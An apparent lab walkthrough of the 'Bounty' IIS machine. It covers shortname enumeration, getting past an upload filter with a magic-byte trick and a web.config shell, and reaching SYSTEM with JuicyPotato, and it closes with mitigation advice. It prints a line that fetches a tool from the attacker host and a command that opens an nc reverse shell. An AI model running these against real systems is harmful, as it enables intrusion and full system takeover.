Bounty
Introduction


In this walkthrough, I discovered a web application hosted on an IIS 7.5 server. I performed IIS shortname enumeration and server was actually vulnerable to it, feroxbuster revealed an .aspx endpoint used for file uploads. Although direct uploads of command-executing .NET extensions were blocked, the server’s vulnerability to shortname enumeration and its outdated version allowed me to bypass restrictions by uploading a crafted web.config file. This gave me a shell on the system. From there, I exploited the SeImpersonatePrivilege using JuicyPotato to escalate privileges and gained a NT AUTHORITY\SYSTEM shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Web
Port 80
1
**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400 -x .aspx,asp**
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404

IIS Shortname Enumeration
1
java -jar /opt/IIS-Shortname-Scanner/iis_shortname_scanner.jar 2 20 http://$IP /opt/IIS-Shortname-Scanner/config.xml
Exploitation


Navigating to transfer.aspx I see upload page we can upload .aspx files and execute them accessing from uploadedfiles directory.


But we cannot upload .aspx files, let’s see by brute-forcing which extension are we allowed to upload.
It didn’t allow to upload neither one.

I tried changing Magic Bytes:
1
2
echo 'FF D8 FF E0' | xxd -p -r > mime_shell.aspx
cat shell.aspx >> mime_shell.aspx
Then intercepted the request and changed the Content-Type to image/jpeg.

Still no success, let’s change the extension too.
It didn’t work:

As IIS server is comparatively old and it has even Shortname Extension vulnerability high change that it would execute commands written .config files. We can try to upload HTSHELLS. In case of IIS servers we can try to upload web.config file containing web shell.
Here is the post about it.
I am gonna use this script.
Privilege Escalation

I see merlin has powerful privileges, I am gonna try to exploit SeImpersonatePrivilege:

Let’s use JuicyPotato:
1
(New-Object Net.WebClient).DownloadFile('http://10.10.14.23/JuicyPotato.exe','c:\\tools\\JuicyPotato.exe')
1
2
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc64.exe 10.10.14.23 8443 -e cmd.exe" -t *
We didn’t even need to provide CLSID and it worked:
Mitigation
- Upgrade IIS to a version not affected by shortname enumeration vulnerabilities.
- Disable or strictly validate file uploads, especially
web.configand executable file types. - Restrict upload directories from executing any scripts or config files.
- Remove unnecessary privileges like
SeImpersonatePrivilegefrom untrusted users. - Monitor and alert on suspicious privilege escalation attempts and config file changes.